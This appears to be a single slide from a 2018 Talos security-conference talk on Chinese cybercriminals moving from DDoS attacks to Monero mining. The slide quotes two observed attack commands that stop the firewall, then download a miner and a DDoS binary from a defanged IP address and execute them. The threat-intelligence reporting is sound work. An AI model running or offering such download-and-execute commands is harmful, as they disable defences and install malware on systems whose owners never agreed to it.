 AREA41
SECURITY CONFERENCE
Same IP delivers miner and DDoS
bash -c /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;cd /tmp;wget -c hxxp://
122[.]114[.]74[.]117:1314/.xmrAZ;chmod 777 .xmrAZ;./.xmrAZ
bash -c /etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;cd /tmp;wget -c hxxp://
122[.]114[.]74[.]117:1314/.LinuxAZW;chmod
777 .LinuxAZW;./.LinuxAZW
TALOS
AREA41
2018
From DDoS To Mining:
Chinese Cybercriminals Set Their Sights On Monero
- David Liebenberg